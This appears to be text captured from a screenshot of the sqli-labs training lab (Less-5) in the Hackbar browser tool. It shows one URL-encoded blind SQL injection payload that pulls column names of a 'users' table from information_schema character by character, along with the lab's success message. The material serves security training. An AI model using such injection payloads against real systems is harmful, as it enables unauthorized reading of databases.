 10.101.177.100:9990/Less-5/?id=1' and 1=(mid((select c
Hackbar
Encryption Encoding
Load Split Run
http://10.101.177.100:9990/Less-5/?id=1
%27%20and%201=
(mid((select%20column_name%20from%20information_
schema.columns%20where%20table_name=%27users
%27%20limit%200,1),1,1)='i')--+
Enable Post data
Welcome Dhakkan
You are in...........
ABP